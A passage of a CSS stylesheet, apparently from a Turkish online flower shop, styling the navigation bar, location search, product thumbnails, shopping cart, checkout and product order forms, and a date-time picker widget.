    padding: 0 0 5px;
}
.navbar-nav .dropdown-menu > li ul li a {
    color: #737373;
    display: block;
    text-decoration: none;
    transition: all 0.3s ease-in-out 0s;
}
.navbar-nav .dropdown-menu > li ul li a.text-cicektest {
    color: #abcf37 !important;
	/* color: #9E005D !important; */
}
.navbar-nav .dropdown-menu > li ul li a:hover {
    color: #000;
    text-decoration: underline;
}
.navbar-default .navbar-right {
    display: none;
}
.navbar-default .navbar-right.is-active {
    display: block;
}
.navbar-default .navbar-right > li > a {
    padding: 11px 10px 10px;
    position: relative;
}
.navbar-default .navbar-right > li > a > span {
    background-color: #00b551;
    border-radius: 100%;
    cursor: pointer;
    display: inline-block;
    font-weight: 700;
    height: 15px;
    left: 26px;
    line-height: 15px;
    padding: 0;
    position: absolute;
    top: 5px;
    width: 15px;
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
	border-color: #abcf37;
	/* border-color: #9E005D; */
}
/* navbar. */

/* searchbox! */
.list-section{width:100%;background:#f9f9f9;/* border-bottom:medium double #eeeeee; */ padding:12px 0 0 0;}
.list-section h1{font-family:"Open Sans";font-size:52px;line-height:41px;color:#32383e;padding-bottom:16px;}
/* .list-section p{font-size:14px;line-height:26px;color:#5c6373;font-family:"Open Sans";font-weight:400;padding-right:40px;}
*/
.button-group .input-lg{height:50px !important;font-size:14px;}
.search-icon-listing{right:38px !important;}
.btn-middle{
	width:100%;
	font-family:"Open Sans";
	font-weight:bold;
	font-size:14px !important;
	color:#fff !important;
	/*border:0 !important;border-bottom:3px solid #9e005d !important;border-radius:3px;*/
	background:#9e005d;
	text-transform:uppercase;
	padding:13px 0 15px !important;}
.btn.btn-middle.listing-btn{font-size:14px !important;margin:1px !important;padding:5px !important;}
.btn-middle:hover{color:#ffffff !important;}
.btn-middle span{transition:all 0.8s ease 0s;-webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.btn-middle span:hover{margin-left:10px;color:#fff;transform:translateX(10px);-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-o-transform:translateX(10px);}
ul.table-display {display:table; margin:0 auto;width: 100%;}
ul.table-display li {display:table-cell;font-size:14px;padding:4px 4px 0 0;text-align:center;}
/* searchbox. */

/* locationsearch */
.top-icons {color: #9e005d;}
.search-location-section {padding: 12px 0;}
.location-search-top-row{padding-left: 10px; color:#9e005d;}
.map-icon {float: left;margin-left: 12px;margin-top: -38px;position: relative;z-index: 2;/*20200122 color: white;*/color:#666;font-size: 26px;}
.open-search {float: right;margin-right: 12px;margin-top: -38px;position: relative;z-index: 2;/*20200122 color: white;*/color:#666;font-size: 26px;cursor:pointer;}


.clear-search {float: right;margin-right: 36px;margin-top: -38px;position: relative;z-index: 2;color: #9e005d;font-size: 26px;cursor:pointer;}
#search-cls {float: right;margin-right: 10px;margin-top: -36px;position: relative;z-index: 2;color:#FFF;font-size: 26px;cursor:pointer;}
#search-cls.focused {color:#000;}
.search-text {width: 100%;}
.close-search {float: right;margin-right: 4px;margin-top: -41px;position: relative;z-index: 99;color: black;font-size: 26px;display:inline-block;cursor:pointer;}
.clickable {cursor:pointer;}
#productCitiesInput {padding-left:30px!important;width:100%;height: 46px;line-height: 40px;font-size:14px!important;
/*border:1px solid #9e005d!important;background: #9e005d;color: #fff !important; */}
#citiesInput {/*20200122 color: #FFF!important;*/color:#666!important; border:1px solid #9E005D!important;
/*20200122 background: #9e005d;*/background:#FFF;padding-left:30px!important;/*20200112 font-size:18px!important;*/font-size:15px!important;width:100%;height: 46px;line-height: 40px;} 

#citiesInput::placeholder,#productCitiesInput::placeholder {color: #fff !important;}
#districtSearch {width:100%; border: none; padding-right:46px;}
.divScrDiv, .search-results {position: relative; overflow: hidden; width: auto; height: 250px; padding:10px;}
div.location-search{display:table;margin:0;width:100%;height:30px;}
div.location-search-cell{display:table-cell;position:relative;vertical-align:middle}
#districtSearch {height:48px!important;text-align:left;position:relative;}
div.location-search .district-load{background-color:#F4F4F4;display:none;height:100%;position:absolute;width:100%;top:0;left:0;text-align:center;z-index:18}
div.location-search .district-load.active{display:block}
.all-city-list{background-color:#F4F4F4;position:absolute;left:0;top:0;width:100%;transform:translateX(120%);transition:all .3s ease-in-out;}
.all-city-list.active{transform:translateX(0)}
.city-dialog{background-color:#F4F4F4; border:1px solid #9E005D!important;display:none;overflow:hidden;position:absolute;left:0;top:0;width:100%;z-index:4}
.city-dialog.show{display:block}
.form-control{font-size:18px;}
.search-results-cont{height:270px;padding-bottom:10px;position:relative;z-index:12}
.main-city-list{height:250px}
.back-link{color:#000;display:block;text-decoration:none}
.back-button {margin:0 4px; display:inline-block;}
.search-results{display:block;list-style:none;height:205px;margin:0;overflow-y:auto;padding:0 7px 0 0;font-size:16px;}
.search-results li{display:block}
.search-results li span, .search-results li a{color:#000;display:block;position:relative;text-decoration:none;padding:4px 10px;}
.search-results li span:hover, .search-results li a:hover{background-color:#9e005d;color:#fff}
.search-results li span:after, .search-results li a:after{font-size:20px; display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: normal;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "\f054";right: 1em;position:absolute;}
.search-results li span:hover:after, .search-results li a:hover:after{right:.5rem}
.typeahead-results-section{background-color:#F4F4F4;display:none;position:absolute;left:0;top:0;width:100%}
.typeahead-results-section.active{transform:translateX(0)}
.typeahead-results-section.active{display:block;}
/* locationsearch */



/* banner! */
.top-banner {margin: 10px 0;}
/* banner. */

/* thumbnail all! */
.thumbnail {
    border-color: #e9eaea; border-radius: 0px;
    border-width: 2px;
    margin: 10px 0;
    /* min-height: 375px; */
    overflow: hidden;
    padding: 0;
    position: relative;
    text-decoration: none;
	
}
.thumbnail-link {
	display:inline-block;
	/* 20191114 min-height: 338px; */
		
}
.thumbnail:hover, .thumbnail:focus {
    border-color: #abcf37 !important;
    text-decoration: none;
}
.thumbnail span{font-family:"Open Sans"; 
/* 20191114 font-size:14px; */
font-size: 13px; 
color:#32383e;text-align:center;width:100%;display:inline-block;border-bottom:1px dotted #d4d4d4; min-height:60px; line-height:16px;padding:5px;}
.sku{font-size:12px !important;line-height:15px !important;text-align:center !important; margin:0;}
.thumbnail a:hover{text-decoration:none;}	
.thumbnail h2{position:relative;font-family:"Open Sans";font-weight:400;
/*20191114 font-size:23px; */
font-size:18px;
color:#9d0061; word-wrap:break-word;margin:0;
text-align:center;
}
.thumbnail h2 small {color:#9d0061;}
.thumbnail .h2 a{top:-5px !important;}

.thumbnail .h2{position:relative;font-family:"Open Sans";font-weight:400;font-size:23px;color:#9d0061; word-wrap:break-word;margin:0;
text-align:center;
}
.thumbnail .h2 small {color:#9d0061;}
.thumbnail .h2 a{top:-5px !important;}

.thumbnail .list-price {min-height:50px;}

.thumbnail .undiscounPrice{padding-bottom:0 !important;border:0 !important;
text-align:center; padding:0;font-weight:inherit;color:#32383e;}
.thumbnail span.undiscounPrice_b{border:0 !important;padding-bottom:0 !important;min-height:25px;}

.thumbnail .undiscounPrice p{position:relative;display:inline-block;margin:0;width:auto !important;}
.thumbnail .undiscounPrice p:before{position:absolute;content:"";left:0;top:50%;right:0;border-top:1px solid;border-color:inherit;-webkit-transform:rotate(-5deg);-moz-transform:rotate(-5deg);-ms-transform:rotate(-5deg);-o-transform:rotate(-5deg);transform:rotate(-5deg);}

/* thumbnail all. */

/* shoppingcart! */
.shoping-cart .outer-section .complementrty-price h2{line-height:27px;padding-top:24px;}
.shoping-cart h1{text-align:center;font-family:"Open Sans";font-weight:300;font-size:45px;line-height:34px;color:#d41c5a;margin:51px 0 45px 0;text-transform:capitalize;}
.shoping-cart h2{font-family:"Open Sans";font-weight:300;font-size:26px;line-height:32px;color:#3f474f;}

.shoping-cart .outer-section .complementrty-price .h2{line-height:27px;padding-top:24px;}
.shoping-cart .h1{text-align:center;font-family:"Open Sans";font-weight:300;font-size:45px;line-height:34px;color:#d41c5a;margin:51px 0 45px 0;text-transform:capitalize;}
.shoping-cart .h2{font-family:"Open Sans";font-weight:300;font-size:26px;line-height:32px;color:#3f474f;}

.shoping-cart a{font-family:"Open Sans";font-size:16px;/* line-height:64px; */ color:#3f474f;cursor:pointer;}
.shoping-cart .padding-dec .form-group > li:nth-child(2) .parsley-errors-list.filled{top:-58px;}
.shoping-cart .padding-dec .form-group > li:nth-child(2) .parsley-errors-list.filled:before{top:44px;}
.shoping-cart .bg_grey{background:#f5f5f5;height:auto;padding-right:0;}
.shoping-cart .outer-section h2{color:#3F474F;font-family:"Open Sans";font-weight:300;font-size:18px; margin:0; color:#ed2b7d;/* line-height:52px;text-align:center;*/}

.shoping-cart .outer-section .h2{color:#3F474F;font-family:"Open Sans";font-weight:300;font-size:18px; margin:0; color:#ed2b7d;/* line-height:52px;text-align:center;*/}

/* .shoping-cart .image-center{margin-top:38px;} */
.shoping-cart .cross_btn_a{padding-top:13px;}
.shoping-cart .padding-dec .form-group > li{font:13px/21px "Open Sans";clear:both;color:#47515b;}
.shoping-cart .padding-dec .form-group > li.video_a{margin-top:10px;}
.shoping-cart .padding-dec .form-group > li a{font:13px/22px "Open Sans";font-weight:500;color:#4665b6;}
.shoping-cart .padding-dec .form-group > li span.lorem{font:13px/21px "Open Sans";font-weight:600;margin-bottom:10px;color:#000;width:47%;float:left;}
.padding-dec .form-item{padding-bottom:5px;padding-right:0;margin-top:0;background:none;}
.cross_btn_a{padding-left:0 !important;}
.cross_btn_a .form-list{margin-top:30px;}
.pro_list_new{padding:15px;}
.ra-wrapper{position:relative;}
.new_padding{padding-right:0;}
.new_padding_a{padding-left:0;}
.ra-save{position:absolute;top:9px;}
.ra-editable{float:left;width:48%;word-wrap:break-word;}
.ra-edit i, .ra-save i{color:#da2260;font-size:16px;}
.mt-name .ra-save{position:absolute;top:-12px;}
.ra-input{background:#fff none repeat scroll 0 0;border:1px solid #ccc;padding:10px;}
.padding-dec .form-item p{font:24px/24px "Open Sans";font-weight:300;color:#000;float:left;width:30%;text-transform:uppercase;font-weight:bold;}
.cross_btn_a .form-group{clear:both;}
.cross_btn_a .btn-flie-btn-btm-3{clear:both;padding-left:0;}
.cross_btn_a .form-list label{text-align:left !important;font:15px/37px "Open Sans";font-weight:400;font-weight:bold;width:42% !important;}
.cross_btn_a .form-list label.small_size{font:15px/37px "Open Sans";font-weight:400;}
.cross_btn_a{padding-left:35px;padding-top:62px;}
.padding-dec .form-item .form-group b{padding-right:5px;}
.checkout_links h2{font:30px/30px "Open Sans";font-weight:300;padding:0 0 32px;color:#22282d;text-align:center;}
.checkout_links h2 img{padding-right:19px;}

.checkout_links .h2{font:30px/30px "Open Sans";font-weight:300;padding:0 0 32px;color:#22282d;text-align:center;}
.checkout_links .h2 img{padding-right:19px;}

.checkout_links{margin-top:30px;}



.center{margin:auto;width:649px;max-width:100%;}
.center_links{position:relative;}
.center_links:after{border:4px solid #e3e4ed;position:absolute;content:"";display:block;clear:both;width:100%;height:4px;z-index:-1;top:37px;}
.center_links li{float:left;text-align:center;width:162px;}
.center_links li a{cursor:pointer;text-align:center;width:80px;margin:0 auto;height:80px;border:1px solid #e3e4ed;border-radius:50%;display:block;}
.cf::after{clear:both;content:"";display:block;height:0;width:100%;}
.center_links li a.pro.active{background:#ed2b7d url("../images/tabs.png")no-repeat 11px -333px;border:1px solid #ed2b7d;}
.center_links li a.pro{background:#ffffff url("../images/tabs.png")no-repeat 11px -12px;text-indent:-99999em;}
.center_links li a.login.active{background:#ed2b7d url("../images/tabs.png") no-repeat scroll 10px -290px / 70% auto;border:1px solid #ed2b7d;}
.center_links li a.login{background:#ffffff url("../images/tabs.png")no-repeat 11px -87px;text-indent:-99999em;}
.center_links li a.bill.active{background:#ed2b7d url("../images/tabs.png")no-repeat 9px -486px;border:1px solid #ed2b7d;}
.center_links li a.bill{background:#ffffff url("../images/tabs.png")no-repeat 9px -167px;text-indent:-99999em;}
.center_links li a.pay.active{background:#ed2b7d url("../images/tabs.png")no-repeat 9px -570px;border:1px solid #ed2b7d;}
.center_links li a.pay{background:#ffffff url("../images/tabs.png")no-repeat 8px -252px;text-indent:-99999em;}
figcaption{font:14px/22px "Open Sans";font-weight:700;margin-top:5px;color:#000;}
.btn-continue{background:#00b551 none repeat scroll 0 0;border:0 none;border-radius:3px;color:#fff !important;font-family:"Open Sans";font-size:15px;font-weight:700;margin:8px auto 33px 0px;padding:15px;/* width:43%;*/ display:block;text-align:center;line-height:18px !important; }
.no-product .ping, .no-product .ping a{color:#d91f5e;text-align:center;font-family:"Open Sans";font-weight:bold;margin:10px 0;font-size:14px;}
.no-product{width:90%; margin: 0 10px 10px 10px; text-align:center;} 
/* shoppingcart. */


/* checkout */
.radios {width:15px !important;height:15px !important; display:initial !important;}
#total_payment {display:inline;font: 25px/47px "Open Sans";font-weight: 300;color: #00b551;}
.installment-span {display:inline-block!important;width:30px!important;}
.installments {height:15px!important;}
/* checkout */

/* product! */
.ust-yazi {
position: absolute;
    /* z-index: 10; */
    background: rgba(255, 0, 0, 0.7);
    width: 60px!important;
    height: 60px!important;
    border-radius: 50%!important;
    padding-top: 12px!important;
    padding-bottom: 12px!important; 
    padding-left: 7px!important;
    padding-right: 7px!important;
    font-size: 9px!important;
    color: white!important;
    font-weight: 600!important;
    text-align: center!important;
	line-height: 12px!important;	
}
.tepe { top:0;}
.alt { bottom:35%;}
.sol {left:0;}
.sag {right:0;}


.product-top{margin-top:51px;}
.text-design h2{font-size:18px;color:#32383e;margin-bottom:7px;line-height:24px;font-family:"Open Sans";font-weight:300;padding-top:10px;margin-top:0;}

.text-design .h2{font-size:18px;color:#32383e;margin-bottom:7px;line-height:24px;font-family:"Open Sans";font-weight:300;padding-top:10px;margin-top:0;}

.col-lg-6.text-design{padding-left:6px;}
.found{padding-top:18px !important;}
#slider .flex-viewport ul.slides > li{height:480px;position:relative;background:#fff;}
#slider > img{display:block;left:50%;margin:0 auto 0 -100px;position:absolute;top:50%;vertical-align:middle;z-index:inherit;}
.flexslider{height:480px;min-height:auto!important!}
.arrow-sidebar .flex-direction-nav a:before{font-size:30px !important;}
.arrow-sidebar .flex-direction-nav a{height:34px !important;}
#carousel .flex-viewport ul.slides > li{height:74px;margin-right:10px;}
.crousel-slider-part ul li > img{height:100% !important;width:auto !important;}
.addthis_sharing_toolbox{padding-bottom:20px;}
.middle-detail{border:1px solid #e6e5e5;}
.f1_container .panel-group .panel .panel-body input#reciptent_email{width:100%;}
.f1_container .middle-detail h3{font-size:36px !important;font-family:"Open Sans" !important;font-weight:500;line-height:39px !important;}
.f1_container .middle-detail h3 span{line-height:21px !important;}
.f1_container .middle-detail h2{margin-bottom:0 !important;}

.f1_container .middle-detail .h3{font-size:36px !important;font-family:"Open Sans" !important;font-weight:500;line-height:39px !important;}
.f1_container .middle-detail .h3 span{line-height:21px !important;}
.f1_container .middle-detail .h2{margin-bottom:0 !important;}

#receiverInfo label{line-height:22px;font-size:13px;font-family:"Open Sans" !important;font-weight:500;}
.f1_container .panel-group .panel{padding:12px;margin-top:5px;}
.f1_container .panel-group .panel-heading{color:#565A5F;font-family:"Open Sans";font-weight:500;font-size:14px;background:none;}
.f1_container .panel-group .panel .panel-body input{background-image:none;border:1px solid #D3D3D3;margin-bottom:10px;padding:10px 5px;background:#ffffff;margin-right:5px !important;}
.f1_container .panel-group .panel .panel-body input:nth-child(2n+2){margin-right:0 !important;}
.f1_container .panel-group .panel .panel-body textarea{background-image:none;border:1px solid #D3D3D3;margin-bottom:10px;margin-right:5px;padding:10px 5px;width:100%;}
.f1_container .panel-group .panel .panel-title > a{display:block;background:url("../images/red_arrow_a.png") no-repeat right;}
.f1_container .panel-group .panel-body{margin-top:16px;padding:15px;border:1px solid #DDDDDD;}
.f1_container .panel-group .panel .card_message .audio_video{position:relative;display:inline-block;}
.f1_container .panel-group .panel .audio_video .btn-file-sec{border-bottom-left-radius:2em;border-top-left-radius:2em;margin-left:0;}
.btn-flie-btn .btn-file-sec{border-bottom-left-radius:2em;border-top-left-radius:2em;margin-left:0;}
.btn-flie-btn-btm-3:after{background:none;}
.f1_container .panel-group .panel .progress{margin-top:10px;margin-bottom:0;}
.f1_container .panel-group .panel .card_message input{margin-top:10px;width:100%;}
.f1_container .panel-group .panel .card_message input.chk_a{width:auto;}
.f1_container-v{float:left;width:100%;}
/* 
.middle-detail h2 span{text-transform:capitalize;font-family:"Open Sans";font-weight:500;color:#d4145a;font-size:28px;text-align:center;margin:auto;width:80%;margin-top:21px;margin-bottom:21px;display:block;}
.middle-detail h2{border-bottom:1px dotted #d4d4d4;margin:10px;}
*/

.middle-detail h1 span{text-transform:capitalize;font-family:"Open Sans";font-weight:500;color:#d4145a;font-size:28px;text-align:center;margin:auto;width:80%;margin-top:21px;margin-bottom:21px;display:block;}
.middle-detail h1{border-bottom:1px dotted #d4d4d4;margin:10px;}

.middle-detail h3 span{text-align:center;font-family:"Open Sans";padding:28px 0;font-weight:300;color:#6c707c;width:100%;display:inline-block;}
.middle-detail h3{font-family:"Open Sans";font-weight:300;font-size:45px;line-height:54px;color:#d91f5e;text-align:center;}
.middle-part h2{font-family:"Open Sans";font-weight:400;font-size:24px;line-height:45px;color:#2b2171;padding-top:5px;}

.middle-detail .h3 span{text-align:center;font-family:"Open Sans";padding:28px 0;font-weight:300;color:#6c707c;width:100%;display:inline-block;}
.middle-detail .h3{font-family:"Open Sans";font-weight:300;font-size:45px;line-height:54px;color:#d91f5e;text-align:center;}
.middle-part .h2{font-family:"Open Sans";font-weight:400;font-size:24px;line-height:45px;color:#2b2171;padding-top:5px;}

.input-gp{position:relative;}
.hole-section-product-details label{font:14px/34px "Open Sans";font-weight:500;color:#32383e;}

#custom-search-input input{border:0;box-shadow:none;padding-left:48px;border:1px solid #dfe2e2;width:100%;}
.middle-part #custom-search-input input{padding-left:10px;}

#custom-search-input input[placeholder],[placeholder],*[placeholder]{font-size:13px;font-family:"Open Sans";font-weight:400;padding-left:20px;}
/* #custom-search-input input[value],[value],*[value]{font-size:13px;font-family:"Open Sans";font-weight:100;line-height:normal;}*/
#custom-search-input input[value],[value],*[value]{font-size:13px;font-family:"Open Sans";font-weight:400;line-height:normal;}
-webkit-input-placeholder{font-size:13px;line-height:67px;color:#5f656f;padding-bottom:0px;padding-top:0px;}
-moz-input-placeholder{font-size:13px;line-height:67px;color:#5f656f;font-family:"Open Sans";font-weight:400;padding-bottom:0px;padding-top:0px;}
-o-input-placeholder{font-size:13px;line-height:67px;color:#5f656f;font-family:"Open Sans";font-weight:400;padding-bottom:0px;padding-top:0px;}
-ms-input-placeholder{font-size:13px;line-height:67px;color:#5f656f;font-family:"Open Sans";font-weight:400;padding-bottom:0px;padding-top:0px;}
.button-group form{position:relative;}
.button-group form button{border:none;position:absolute;background:url(../images/address.png) no-repeat;left:21px;top:13px;width:19px;height:25px;content:"";z-index:1000;}
.total-button .btn.btn-default.three-day{display:block;float:left}
.product-location > a, .address-location{color:#d91f5e;display:block;margin:10px 0 4px;font-family:"Open Sans";}
.total-button .parsley-errors-list.filled{position:absolute;top:-34px;left:24%;}
#deliveryTime .parsley-errors-list.filled{position:absolute;top:-34px;left:24%;}
.hole-section-product-details .nexttwodays input[type="radio"]{display:none;}
.hole-section-product-details .nexttwodays{float:left;width:100%;}
.hole-section-product-details .total-button label{width:23.2% !important;}
.hole-section-product-details .total-button .selecteddate{float:left;margin-right:10px;}
.hole-section-product-details .total-button .selecteddate .btn.btn-default{width:100% !important;background:#D91C5C !important;border:1px solid #D91C5C !important;}
.hole-section-product-details .total-button .selecteddate .btn.btn-default a{color:#ffffff !important;}
.hole-section-product-details .nexttwodays .active a{color:#ffffff !important;}
.hole-section-product-details .nexttwodays .active{background:#D91C5C !important;border:1px solid #D91C5C !important;}
.total-button{width:100%;margin-bottom:20px;}
.total-button label{margin-right:5px;width:24% !important;background:#fff !important;border:1px solid #e7e7e7 !important;border-radius:10px !important;height:auto !important;}
label.full-callender{background:#ffffff !important;border:1px solid #E7E7E7 !important;}
label.full-callender a{color:#32383E !important;font:12px/15px "Open Sans" !important;font-weight:700;}
label.full-callender a span{font:12px/31px "Open Sans" !important;font-weight:700;}
.btn.btn-default.full-callender.active > a{color:#32383e;}
.total-button > .btn-default.active{background:#d91c5c !important;}
.total-button label span{width:100%;display:block;transition:none !important;font:13px/31px "Open Sans";font-weight:700;}
.total-button label a{font:13px/18px "Open Sans";font-weight:400;color:#32383e;}
.total-button label span:hover{transform:none !important;}
.price-sort-buttons{width:100%;margin-top:24px;}
.hole-section-product-details .card_message label{line-height:26px;}
.hole-section-product-details .card_message label.link{margin-top:15px;}

.specifictime{margin-bottom:20px;}
.specifictime > h4{color:#32383E;font:14px/14px "Open Sans";font-weight:500;padding-bottom:10px;}
.additionalinfo > h4{color:#32383E;font:14px/14px "Open Sans";font-weight:500;padding-bottom:10px;}
.additionalinfo > h5{color:#32383E;font:13px/14px "Open Sans";font-weight:700;padding-bottom:10px;}

.specifictime > .h4{color:#32383E;font:14px/14px "Open Sans";font-weight:500;padding-bottom:10px;}
.additionalinfo > .h4{color:#32383E;font:14px/14px "Open Sans";font-weight:500;padding-bottom:10px;}
.additionalinfo > .h5{color:#32383E;font:13px/14px "Open Sans";font-weight:700;padding-bottom:10px;}

.additionalinfo input{border:1px solid #CCCCCC;border-radius:4px;box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset;color:#828991;display:inline-block;font-size:14px;font-family:"Open Sans";font-weight:500;height:46px;line-height:1.42857;padding:13px 12px;width:100%;background:none !important;margin-bottom:20px;}
.hole-section-product-details form .specifictime select{border:1px solid #CCCCCC;border-radius:4px;box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset;color:#828991;display:inline-block;font-size:14px;font-family:"Open Sans";font-weight:500;height:46px;line-height:1.42857;padding:13px 12px;transition:border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;width:48%;margin-right:10px;}
.hole-section-product-details form .specifictime select.deliverymin{margin-right:0px;}
.hole-section-product-details .panel.panel-default #comProduct li label{line-height:14px;}
.hole-section-product-details .panel.panel-default #comProduct li label span{color:#D91F5E;font:15px/16px "Open Sans";font-weight:300;display:block;padding-top:13px;text-align:left;padding-right:14px;}
.hole-section-product-details .panel.panel-default #comProduct li label .checkbox{margin-left:0px;margin-top:6px;}
.hole-section-product-details .panel.panel-default #comProduct li label .checkbox label{margin-top:5px;}
.hole-section-product-details{margin:10px auto 0;width:88%;}
.hole-section-product-details .total-button label:last-child{margin-right:0px;width:24.5% !important;}
.hole-section-product-details form select:hover{color:#D91C5C;}
.hole-section-product-details form select{-moz-appearance:none;-o-appearance:none;-webkit-appearance:none;appearance:none;text-overflow:"";text-indent:0.01px;background:url('../images/red_arrow_a.png') no-repeat 97 % 20px;-ms-appearance:none !important;text-overflow:'';height:45px !important;color:#565a5f !important;padding:12px !important;font-size:14px !important;font-family:"Open Sans" !important;font-weight:500;width:100%;margin-bottom:8px;border:1px solid #D3D3D3;}
select::-ms-expand{appearance:none;}
:root .hole-section-product-details form select{background-image:none \;}
.hole-section-product-details form select{background:url('../images/red_arrow_a.png') no-repeat 98% 20px;}
.hole-section-product-details form option{padding:10px 9px;font-family:"Open Sans";font-weight:500;font-size:14px;}
.checkbox-heading .checkbox label{width:98% !important;}
.hole-section-product-details form select:focus{box-shadow:none !important;}
.figure > img{min-height:280px !important;}
.hole-section-product-details form select.form-control{height:45px !important;color:#565a5f !important;padding:12px !important;font-size:14px !important;font-family:"Open Sans" !important;font-weight:500;}
.hole-section-product-details .bootstrap-select{height:45px !important;color:#565a5f !important;font-size:14px !important;font-family:"Open Sans" !important;font-weight:500;width:100% !important;margin-top:3px;margin-bottom:3px;outline:none;}
.hole-section-product-details .bootstrap-select .bootstrap-select > .dropdown-toggle{background:none;width:100%;border:1px solid #CCCCCC;border-radius:4px !important;outline:none !important;}
.hole-section-product-details .bootstrap-select .bootstrap-select > .dropdown-toggle .caret{border:0 !important;background:url("../images/red_arrow_a.png") no-repeat right !important;width:15px;height:8px;}
.list-search-section{padding-left:10px !important;}
.hole-section-product-details form input.form-control{height:45px !important;padding:11px !important;color:#565a5f;font-size:13px !important;}
.hole-section-product-details .no-product{width:100%;}
.hole-section-product-details .panel.panel-default #comProduct li label .comple_product span{ padding:0px; color:#fff; line-height:0; font-size:inherit; float:left; width:25%; font-size:17px; font-weight:bold;}
.hole-section-product-details .panel.panel-default #comProduct li label .comple_product span .btn{ padding:17px 10px; width:100%;}
.hole-section-product-details .panel.panel-default #comProduct li label .comple_product .form-control{ margin:0px !important; width:50%; float:left; height:36px !important; text-align:center; font-weight:bold;}
.hole-section-product-details .panel.panel-default #comProduct li label{ display:block; margin-bottom:0px; float: left;width: 100%;}

#custom-search-input .parsley-errors-list.filled{position:absolute;top:5px;left:19%;z-index:1000;}
.label-section-2 .parsley-errors-list.filled, .label-section-3 .parsley-errors-list.filled{position:absolute;top:-56px;left:0px;}
.specifictime .parsley-errors-list.filled{top:0px;left:0px;left:31%;top:50.5%;}
.parsley-errors-list.filled{background:#b80034 none repeat scroll 0 0;border-radius:5px;color:#fff;padding:1px 9px;margin-top:0px !important;}
.parsley-errors-list.filled:before{border-bottom:6px solid transparent;border-right:11px solid #b80034;border-top:5px solid transparent;content:"";height:0;left:-11px;position:absolute;top:7px;width:0;}
.billing_left.parsley-errors-list.filled:before{border-bottom:6px solid transparent;border-right:11px solid #b80034;border-top:5px solid transparent;content:"";height:0;left:-11px;position:absolute;top:7px;width:0;}
.label-section-2 .parsley-errors-list.filled:before, .label-section-3 .parsley-errors-list.filled:before{border-left:5px solid transparent;border-right:5px solid transparent;border-top:9px solid #b80034;content:"";height:0;left:45%;position:absolute;top:27px;width:0;content:"";height:0;position:absolute;width:0;}
.label-section-4 .parsley-errors-list.filled, .label-section-1 .parsley-errors-list.filled{font-size:11px;left:57px;padding:1px;top:-29px;}
.product-section .parsley-errors-list.filled:before{border:none;}
.label-section-5 .parsley-errors-list.filled, .label-section-6 .parsley-errors-list.filled{left:32%;top:-31px;}
.product-section .parsley-errors-list.filled{top:-26px;left:35%;z-index:100;position:absolute;background:none;color:#b80034;}
.specifictime .parsley-errors-list.filled{position:absolute;top:33px;left:101%;}
.parsley-errors-list.filled, .parsley-errors-list, .label-section-2 .parsley-errors-list.filled, .label-section-3 .parsley-errors-list.filled{display:none;}
.nexttwodays.parsley-error{border:none!important;}
.middle-section .search-cls {top: 12px !important;}
.input-gp {position: relative;}
.input-gp .search-cls {
    display: block !important;
    position: absolute;
    right: 12px;
    top: 47px;
}
.input-gp .search-cls i {
    background: #fff none repeat scroll 0 0;
    border-radius: 50px;
    color: #00b551;
    font-size: 10px;
    height: 18px;
    padding: 3px 5px 4px;
    width: 18px;
}
.btn.btn-default.full-callender.active > a {
    color: #fff !important;
}
.text-design h2{font-size:16px;}




/* product. */

/* datetimepicker! */
.xdsoft_datetimepicker{box-shadow:0px 5px 15px -5px rgba(0, 0, 0, 0.506);background:#FFFFFF;border-bottom:1px solid #EEE;border-left:1px solid #EEE;border-right:1px solid #EEE;border-top:1px solid #EEE;color:#333333;display:block;padding:8px;padding-left:0px;padding-top:2px;position:absolute;z-index:9999;-moz-box-sizing:border-box;box-sizing:border-box;display:none;}
.xdsoft_datetimepicker iframe{position:absolute;left:0;top:0;width:75px;height:210px;background:transparent;border:none;}
.xdsoft_datetimepicker button{border:none !important;}
.xdsoft_noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;}
.xdsoft_noselect::selection{background:transparent;}
.xdsoft_noselect::-moz-selection{background:transparent;}
.xdsoft_datetimepicker.xdsoft_inline{display:inline-block;position:static;box-shadow:none;}
.ra-wrapper p{font:20px/24px "Open Sans";font-weight:700;padding:17px 0;}
.xdsoft_datetimepicker *{-moz-box-sizing:border-box;box-sizing:border-box;padding:0px;margin:0px;}
.xdsoft_datetimepicker .xdsoft_datepicker,.xdsoft_datetimepicker .xdsoft_timepicker{display:none;}
.xdsoft_datetimepicker .xdsoft_datepicker.active,.xdsoft_datetimepicker .xdsoft_timepicker.active{display:block;}
.xdsoft_datetimepicker .xdsoft_datepicker{width:224px;float:left;margin-left:8px;}
.xdsoft_datetimepicker .xdsoft_timepicker{width:58px;float:left;text-align:center;margin-left:8px;margin-top:0px;}
.xdsoft_datetimepicker .xdsoft_datepicker.active+.xdsoft_timepicker{margin-top:8px;margin-bottom:3px}
.xdsoft_datetimepicker .xdsoft_mounthpicker{position:relative;text-align:center;}
.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_today_button{background-image:url('[data-uri]');}
.xdsoft_datetimepicker .xdsoft_prev{float:left;background-position:-20px 0px;}
.xdsoft_datetimepicker .xdsoft_today_button{float:left;background-position:-70px 0px;margin-left:5px;}
.xdsoft_datetimepicker .xdsoft_next{float:right;background-position:0px 0px;}
.xdsoft_datetimepicker .xdsoft_next:active,.xdsoft_datetimepicker .xdsoft_prev:active{}
.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_today_button{background-color:transparent;background-repeat:no-repeat;border:0px none currentColor;cursor:pointer;display:block;height:30px;opacity:0.5;outline:medium none currentColor;overflow:hidden;padding:0px;position:relative;text-indent:100%;white-space:nowrap;width:20px;}
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next{float:none;background-position:-40px -15px;height:15px;width:30px;display:block;margin-left:14px;margin-top:7px;}
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev{background-position:-40px 0px;margin-bottom:7px;margin-top:0px;}
